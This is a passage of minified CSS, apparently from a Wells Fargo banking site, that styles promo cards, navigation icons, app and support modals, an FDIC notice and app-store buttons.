p:nth-child(3){font-size:.76470588rem;font-weight:600;line-height:1.5}}.ps-marketing-small-promo-items:has(.mark-small-promo-icon-left) .ps-marketing-small-promo-item .ps-marketing-promo-link{display:unset;margin-top:0}.ps-marketing-small-promo-items:has(.mark-small-promo-icon-left) .ps-marketing-small-promo-item .ps-marketing-promo-link p{margin:0}.ps-marketing-small-promo-items:has(.mark-small-promo-icon-left) .ps-marketing-small-promo-item .ps-marketing-promo-link p:has(.c28aLink){margin-bottom:.94117647rem}.ps-marketing-small-promo-items:has(.mark-small-promo-icon-left) .ps-marketing-small-promo-item .ps-marketing-promo-link .monthly-fee-text-mobile{display:none}.ps-marketing-small-promo-items:has(.mark-small-promo-icon-left) .ps-marketing-small-promo-item .ps-marketing-promo-link .c28aLink{color:#6048ad;font-size:.88235294rem;font-style:normal;font-weight:400;line-height:normal;text-decoration-line:underline;text-decoration-skip-ink:none;text-decoration-style:solid;text-decoration-thickness:auto;text-underline-offset:auto;text-underline-position:from-font}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px){.ps-marketing-small-promo-items:has(.mark-small-promo-icon-left) .ps-marketing-small-promo-item .ps-marketing-promo-link .c28aLink{font-size:.76470588rem;font-weight:400}}.ps-marketing-small-promo-items:has(.mark-small-promo-icon-left) .ps-marketing-small-promo-item .ps-marketing-promo-link a.ps-btn-primary{align-items:center;background-color:#d71e28;border-radius:1.41176471rem;color:#fff;display:flex;flex-shrink:0;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:.88235294rem;gap:0;height:1.88235294rem;justify-content:center;min-width:6.64705882rem;padding:0;text-align:center;width:6.64705882rem}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px){.ps-marketing-small-promo-items:has(.mark-small-promo-icon-left) .ps-marketing-small-promo-item .ps-marketing-promo-link a.ps-btn-primary{font-size:.88235294rem;font-weight:400;min-width:3.88235294rem;width:5.76470588rem}}.ps-marketing-small-promo-items:has(.mark-small-promo-icon-left) .ps-marketing-small-promo-item .ps-marketing-promo-link a.ps-btn-primary:after{background:unset!important;content:""!important;display:unset!important;height:unset!important;margin-left:unset!important;width:unset!important}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:1400px){.ps-marketing-small-promo-items:has(.mark-small-promo-icon-left) .ps-marketing-small-promo-item{width:14.87058824rem}}@media screen and (min-width:768px) and (max-width:1079px){.ps-marketing-small-promo-items:has(.mark-small-promo-icon-left) .ps-marketing-small-promo-item{max-width:14.87058824rem;width:calc(33% - 26px)}}@media screen and (min-width:570px) and (max-width:767px){.ps-marketing-small-promo-items:has(.mark-small-promo-icon-left) .ps-marketing-small-promo-item{max-width:14.87058824rem;width:calc(49% - 26px)}}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px){.ps-marketing-small-promo-items:has(.mark-small-promo-icon-left) .ps-marketing-small-promo-item .mark-small-promo-icon-left{align-items:flex-start;column-gap:.88235294rem;display:grid;grid-template-columns:min-content 1fr;grid-template-rows:min-content 1fr;padding:.47058824rem .47058824rem .47058824rem .76470588rem}.ps-marketing-small-promo-items:has(.mark-small-promo-icon-left) .ps-marketing-small-promo-item .ps-marketing-text p{margin:0}.ps-marketing-small-promo-items:has(.mark-small-promo-icon-left) .ps-marketing-small-promo-item .ps-marketing-text p p:nth-child(3){display:none}.ps-marketing-small-promo-items:has(.mark-small-promo-icon-left) .ps-marketing-small-promo-item .ps-marketing-promo-link{align-items:center;display:grid;grid-column:1/3;grid-template-columns:1fr auto;grid-template-rows:auto auto;padding:0}.ps-marketing-small-promo-items:has(.mark-small-promo-icon-left) .ps-marketing-small-promo-item .ps-marketing-promo-link p:has(.c28aLink){margin-bottom:0}.ps-marketing-small-promo-items:has(.mark-small-promo-icon-left) .ps-marketing-small-promo-item p.monthly-fee-text{display:none}.ps-marketing-small-promo-items:has(.mark-small-promo-icon-left) .ps-marketing-small-promo-item p.monthly-fee-text-mobile{color:#3b3331;display:block!important;font-size:.76470588rem;font-style:normal;font-weight:600;grid-column:1;grid-row:1;line-height:1.17647059rem;margin:0}.ps-marketing-small-promo-items:has(.mark-small-promo-icon-left) .ps-marketing-small-promo-item p:has(.c28aLink){grid-column:1;grid-row:2}.ps-marketing-small-promo-items:has(.mark-small-promo-icon-left) .ps-marketing-small-promo-item p:has(.ps-btn-primary){align-self:center;grid-column:2;grid-row:1/3}}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px),screen and (min-width:768px) and (max-width:1079px){.alt-nav-container{border-top:1px solid #e2dede;margin-left:16px;margin-right:16px;padding:12px 0}.alt-nav-links{margin:0;padding:0}.alt-nav-links li{list-style:none;padding-left:0}.alt-nav-links span{background:url(../images/EHPSFpe0Swv8.png) no-repeat;display:inline-block;flex:0 0 auto;height:48px;margin-right:8px;width:48px}span.alt-personal-checking-icon{background-position:-20px -294px}span.alt-personal-sav-cds-icon{background-position:-76px -294px}span.alt-personal-creditcard-icon{background-position:-132px -294px}span.alt-house-for-sale-icon{background-position:-272px -295px}span.alt-personal-personalloan-icon{background-position:-243px -294px}span.alt-personal-autoloan-icon{background-position:-299px -293px}span.alt-building-credit-icon{background-position:-170px -294px}span.alt-personal-educationtools-icon{background-position:-469px -294px}span.alt-personal-homeloan-icon{background-position:-187px -294px}span.alt-personal-investing-icon{background-position:-356px -294px}span.alt-personal-premier-icon{background-position:-412px -294px}span.alt-smallbiz-checking-icon{background-position:-21px -350px}span.alt-smallbiz-savings-icon{background-position:-77px -350px}span.alt-smallbiz-creditcards-icon{background-position:-133px -350px}span.alt-smallbiz-merchantservices-icon{background-position:-188px -350px}span.alt-smallbiz-linesnloans-icon{background-position:-244px -350px}span.alt-smallbiz-payrollservices-icon{background-position:-300px -350px}span.alt-smallbiz-resources-icon{background-position:-356px -350px}span.alt-wim-investing-icon{background-position:-412px -350px}span.alt-wim-wealthmanagement-icon{background-position:-468px -350px}.alt-nav-link{align-items:center;background-color:transparent;color:#141414;cursor:pointer;display:flex;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:.82352941rem;line-height:1.466;padding:10px 0;text-align:left;text-decoration:none}a.alt-nav-link:hover{color:#141414;outline:none;text-decoration:underline}a.alt-nav-link:focus{color:#141414;outline:auto;text-decoration:underline}}@media screen and (max-width:374px){.alt-nav-link{word-break:break-word}}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:1400px){.alt-nav-container{display:none}}@media screen and (min-width:570px) and (max-width:767px){.alt-nav-container{margin:0 17px}}@media screen and (min-width:768px) and (max-width:1079px){.alt-nav-container{margin:0 20px}}.es-nav-popup{display:none;z-index:10001}.ep-modal-override{display:block;padding-top:200px;z-index:10001}.app-modal{background:rgba(0,0,0,.5);display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:999}.app-model-learn-more{text-align:center}.app-modal-body ul li{list-style-type:disc}.app-modal-dialog{background-color:#fff;border:1px solid #e2dede;border-radius:10px;box-sizing:border-box;left:50%;margin:0 auto;max-height:90%;overflow:auto;position:absolute;top:50%;transform:translate(-50%,-50%)}@media screen and (max-width:374px){.app-modal-dialog{width:310px}}@media screen and (min-width:375px) and (max-width:569px){.app-modal-dialog{width:343px}}@media screen and (max-width:374px){.app-modal-dialog{width:288px}}@media screen and (min-width:570px) and (max-width:767px){.app-modal-dialog{width:443px}}@media screen and (min-width:768px) and (max-width:1079px){.app-modal-dialog{width:477px}}.app-modal-dialog sup{left:-.1rem;top:-.3rem}.app-modal-header{border-bottom:1px solid #e2dede;padding:24px 24px 23px 32px}.app-modal-header h1{color:#433a38;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:1.05882353rem;line-height:23px;margin:0;outline:none}.app-modal-header :focus{border:none;outline:none}@media screen and (min-width:375px) and (max-width:569px){.app-modal-header{padding:16px 16px 15px}.app-modal-header h1{color:#3b3331}}@media screen and (max-width:374px){.app-modal-header{padding:16px 16px 15px}.app-modal-header h1{color:#3b3331}}@media screen and (min-width:570px) and (max-width:767px){.app-modal-header{padding:16px 16px 15px}.app-modal-header h1{color:#3b3331}}.app-modal-body{color:#141414;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:.88235294rem;margin:0;padding:24px 32px 32px 40px}.app-modal-body p:last-of-type{margin-bottom:0}.app-modal-body ul{margin-bottom:0;margin-left:10px;padding-left:8px}.app-modal-body ul li{line-height:22px;margin-bottom:8px}.app-modal-body ul li sup{left:-.1rem;top:-.3rem}.app-modal-body ul li:last-of-type{margin-bottom:0}@media screen and (min-width:375px) and (max-width:569px){.app-modal-body{padding:16px 16px 24px 24px}}@media screen and (max-width:374px){.app-modal-body{padding:16px 16px 16px 24px}}@media screen and (min-width:570px) and (max-width:767px){.app-modal-body{padding:16px 16px 24px 24px}}.app-modal-footer{border-top:1px solid #e2dede;display:flex;justify-content:flex-end;padding:16px 32px 32px}.app-modal-footer .ps-btn-primary:active,.app-modal-footer .ps-btn-primary:focus,.app-modal-footer .ps-btn-primary:hover{background-color:#b01c24;color:#fff}.app-modal-footer .ps-btn-primary,.app-modal-footer .ps-btn-secondary{font-size:1rem;line-height:22px;margin:0;padding:9px 0}.app-modal-footer .ps-btn-secondary{border-radius:18px;padding:8px 0}@media screen and (min-width:375px) and (max-width:569px){.app-modal-footer{flex-direction:column;padding:15px 16px 16px}.app-modal-footer .ps-btn-secondary{width:311px}.app-modal-footer .ps-btn-primary{margin-bottom:14px;width:311px}}@media screen and (max-width:374px){.app-modal-footer{flex-direction:column;padding:15px 16px 16px}.app-modal-footer .ps-btn-secondary{width:256px}.app-modal-footer .ps-btn-primary{margin-bottom:14px;width:256px}}@media screen and (min-width:570px) and (max-width:767px){.app-modal-footer{flex-direction:column;padding:14px 14px 16px}.app-modal-footer .ps-btn-secondary{width:415px}.app-modal-footer .ps-btn-primary{margin-bottom:16px;width:415px}}@media screen and (min-width:768px) and (max-width:1079px){.app-modal-footer{padding:15px 32px 24px 16px}.app-modal-footer .ps-btn-primary{margin-left:16px;min-width:145px;order:2;width:145px}.app-modal-footer .ps-btn-secondary{order:1;width:207px}}.app-modal-content .app-model-learn-more{margin-bottom:16px;padding:9px 0}.app-modal-content .app-model-learn-more a{font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1rem;line-height:22px}@media screen and (min-width:570px) and (max-width:767px){.app-modal-content .app-model-learn-more{text-align:center}}@media screen and (min-width:768px) and (max-width:1079px){.app-modal-content .app-model-learn-more{padding:0 32px 16px 0;text-align:right}html[lang=es] .app-modal-footer{flex-direction:column;padding:15px 32px 24px 16px}html[lang=es] .app-modal-footer .ps-btn-primary,html[lang=es] .app-modal-footer .ps-btn-secondary{align-self:flex-end}html[lang=es] .app-modal-footer .ps-btn-secondary{margin-bottom:0;margin-left:0;order:2;width:256px}html[lang=es] .app-modal-footer .ps-btn-primary{margin-bottom:16px;margin-left:0;order:1;width:252px}}@media screen and (min-width:1080px) and (max-width:1399px){html[lang=es] .app-modal-footer .ps-btn-primary,html[lang=es] .app-modal-footer .ps-btn-secondary{width:252px}}@media (forced-colors:active) and (prefers-color-scheme:light){.app-modal-footer .ps-btn-primary{outline:1px solid #141414}}@media (forced-colors:active) and (prefers-color-scheme:dark){.app-modal-footer .ps-btn-primary{outline:1px solid #fff}}.support-dropdown-container .support-dropdown-top .support-bar-links li .contact-bar-appointment:before{background:url(../images/EHPSFpe0Swv8.png);background-color:#787070;background-position:-109px -250px;border-radius:40px;content:"";display:inline-block;height:40px;margin-right:12px;position:relative;top:0;width:40px}.support-dropdown-container .support-dropdown-top .support-bar-links li a.contact-bar-appointment{color:#6048ad}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:1400px){.ps-support-dropdown-overlay{background-color:#fff;box-shadow:0 -1px 6px 1px #e2dede;display:none;margin:0 auto;position:absolute;width:360px;z-index:10000}.ps-support-dropdown-overlay-container{background-color:#141414;display:none;height:100vh;left:0;opacity:.4;position:fixed;top:0;width:100vw;z-index:9999}.ps-masthead-help{position:relative}.ps-masthead-help-contrast{z-index:12000}.align-inline{display:flex}.support-bar-links li{list-style:none;margin:0 0 32px}.support-bar-links li a{align-items:center;display:flex;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:.88235294rem;font-weight:600;outline-offset:2px;text-decoration:none}.support-bar-links li a:focus{outline:none;position:relative}.support-bar-links li a:focus:after{bottom:-2px;content:"";left:-4px;outline:2px solid #5174b8;position:absolute;right:-2px;top:-2px}.support-bar-links{margin:0;padding:0}.support-bar-links .contact-bar-content{max-height:240px;min-height:auto;padding:0 0 12px 53px}.support-bar-links .contact-bar-content .contact-bar-form-grp{padding-left:0}.support-bar-links .contact-bar-content .contact-bar-form-grp .contact-bar-form-btn{margin:15px 0 0}.support-bar-links .contact-bar-content .contact-bar-form-grp .contact-bar-form-btn button{height:40px;padding:0;width:77px}.support-bar-links .contact-bar-content .contact-bar-form-grp .contact-bar-form-input label{font-size:.94117647rem}.support-bar-links .contact-bar-content .contact-bar-form-grp .contact-bar-form-input{width:260px}.support-bar-links .contact-bar-content .contact-bar-form-grp .contact-bar-form-input>input{font-size:1.17647059rem}.support-bar-links .contact-bar-content ul li{position:relative}.support-bar-links .contact-bar-content ul li a:before{position:absolute!important}.support-bar-links .contact-us-list a:focus{outline:2px solid #5174b8}.support-bar-links .contact-us-list a:hover{outline:none}.contactus-details-container li{margin:0 32px 20px 0}.contactus-details{display:flex;flex-direction:column}.contactus-details p{color:#141414;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:.88235294rem;line-height:1.267;margin:0}.contactus-details p strong{font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif"}.support-dropdown-top{padding:0 16px}.contact-bar-location-list .contact-bar-collapsible{margin-bottom:0}.in-use{display:block}.ps-support-dropdown-hook{background:transparent url(../images/EHPSFpe0Swv8.png) -1870px -478px;height:8px;left:180px;position:absolute;right:30px;top:-8px;width:22px;z-index:10000}.support-dropdown-icon{background:url(../images/EHPSFpe0Swv8.png);background-color:#787070;border-radius:40px;display:inline-block;height:40px;margin-right:12px;position:relative;top:0;width:40px}.call-icon{background-position:-157px -250px}.appointment-icon{background-position:-109px -250px}.customer-service-icon{background-position:-1042px -180px}.support-dropdown-bottom{background-color:#f9f7f6;border-radius:0 0 10px 10px;padding:32px 27px 32px 20px}.support-dropdown-bottom .popular-faq-links{margin:0;padding:0}.support-dropdown-bottom .popular-faq-links li{background-color:#fff;border-bottom:1px solid #e2dede;border-radius:7px;list-style:none;margin:0;padding:16px}.support-dropdown-bottom .popular-faq-links li p{margin:0}.support-dropdown-bottom .popular-faq-links li a{color:#141414;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:1rem;margin-right:8px;text-decoration:none}.support-dropdown-bottom .popular-faq-links li span.right-chevron{margin-left:auto}.support-dropdown-bottom .popular-faq-links li .ps-popular-faq-link>div{align-items:center;display:flex}.popular-faqs-header{color:#3b3331;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1.05882353rem;font-weight:600;letter-spacing:0;line-height:23px;margin:0 0 21px}.popular-faq-links li a:focus,.popular-faq-links li a:hover,.support-bar-links li a:focus,.support-bar-links li a:hover{text-decoration:underline}.support-bar-links .contact-bar-call-desc li{margin:5px 5px 6px;padding:0 0 5px}.support-bar-links .contact-bar-call-desc li a{font-weight:600}.support-bar-links .contact-bar-appointment{margin-bottom:0}}.ps-popular-faq-link sup{left:-.1rem;top:-.3rem}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px),screen and (min-width:768px) and (max-width:1079px){.ps-support-dropdown-overlay,.ps-support-dropdown-overlay-container{display:none!important}}@media (forced-colors:active) and (prefers-color-scheme:dark){span.right-chevron{background-position:-750px -129px}.ps-support-dropdown-overlay.in-use{border:1px solid #fff}.support-dropdown-bottom ul,.support-dropdown-bottom ul li{outline:auto}}@media (forced-colors:active) and (prefers-color-scheme:light){.support-dropdown-icon.appointment-icon{background-position:-396px -250px!important}.ps-support-dropdown-overlay.in-use{border:1px solid #141414}.support-dropdown-bottom ul,.support-dropdown-bottom ul li{outline:auto}}.fdic-container{background:hsla(0,0%,100%,.7)}.fdic-container .fdic-content-container{align-items:center;display:flex;gap:8px;margin:auto;max-width:1400px;padding:8px 0}.fdic-container .fdic-content-container .fdic-image{display:flex;margin-left:20px}@media screen and (min-width:570px) and (max-width:767px){.fdic-container .fdic-content-container .fdic-image{margin-left:17px}}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px){.fdic-container .fdic-content-container .fdic-image{margin-left:16px}}.fdic-container .fdic-content-container img{height:15.74px;width:37.36px}@media (forced-colors:active) and (prefers-color-scheme:dark){.fdic-container .fdic-content-container img{filter:invert(100%)}}.fdic-container .fdic-content-container em{color:#000}.fdic-container .fdic-content-container .fdic-content{color:#000;font-family:Source Sans Pro,Arial,Helvetica,"sans-serif";font-size:.75294118rem;font-style:italic;font-weight:400;line-height:1.257;margin-bottom:0;margin-right:20px;text-align:left;width:100%}@media screen and (min-width:570px) and (max-width:767px){.fdic-container .fdic-content-container .fdic-content{margin-right:17px}}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px){.fdic-container .fdic-content-container .fdic-content{margin-right:16px}}.fdic-container .fdic-content-container .fdic-content p{line-height:1.257;margin-bottom:0}.lep-content{align-items:center;bottom:0;height:unset;justify-content:center;left:0;padding:10px 5px;right:0;top:0;width:unset;z-index:2001}.lep-content .ep-modal-dialog{max-height:100%;overflow:auto}@media screen and (min-width:570px) and (max-width:767px){.lep-content .ep-modal-dialog{width:433px}}@media screen and (min-width:375px) and (max-width:569px){.lep-content .ep-modal-dialog{width:343px}}@media screen and (max-width:374px){.lep-content .ep-modal-dialog{width:288px}}@media screen and (max-width:319px){.lep-content .ep-modal-dialog{width:auto}}.lep-content .ep-modal-dialog .ep-modal-header{border-bottom:1px solid #9c9191;display:flex;justify-content:space-between}.lep-content .ep-modal-dialog .ep-modal-header h2:not(.ep-modal-focus-out):focus{outline:auto}@media screen and (max-width:319px),screen and (max-width:374px){.lep-content .ep-modal-dialog .ep-modal-header{padding:16px}}.lep-content .ep-modal-dialog .ep-modal-body{color:#3b3331;line-height:1.2667}.lep-content .ep-modal-dialog .ep-modal-body p{line-height:1.2667}@media screen and (max-width:319px),screen and (max-width:374px){.lep-content .ep-modal-dialog .ep-modal-body{padding:16px 16px 24px}}.lep-content .ep-modal-dialog .lep-modal-footer{border-top:1px solid #9c9191;display:flex;justify-content:flex-end;padding:16px 32px 32px}@media screen and (max-width:319px),screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px){.lep-content .ep-modal-dialog .lep-modal-footer{flex-direction:column;padding:16px}}.lep-content .ep-modal-dialog .lep-modal-footer .ps-btn-primary{border:0;min-width:203px}@media screen and (max-width:319px){.lep-content .ep-modal-dialog .lep-modal-footer .ps-btn-primary{min-width:auto}}.app-preload-container .signon-container .enroll{display:none}.app-preload-container .signon-container.data-app-preload-no-signon .enroll{display:inline-block}.app-preload-container .ps-native-app-container .ps-button-applestore,.app-preload-container .ps-native-app-container .ps-button-googleplay{display:none}.app-preload-container.data-app-preload-android .ps-native-app-container .ps-button-googleplay,.app-preload-container.data-app-preload-desktop .ps-native-app-container .ps-button-applestore,.app-preload-container.data-app-preload-desktop .ps-native-app-container .ps-button-googleplay,.app-preload-container.data-app-preload-ios .ps-native-app-container .ps-button-applestore,.app-preload-container.data-app-preload-unavailable .ps-native-app-container .ps-button-applestore,.app-preload-container.data-app-preload-unavailable .ps-native-app-container .ps-button-googleplay,.app-preload-container.data-app-preload-unavailable .signon-container .enroll{display:inline-block}
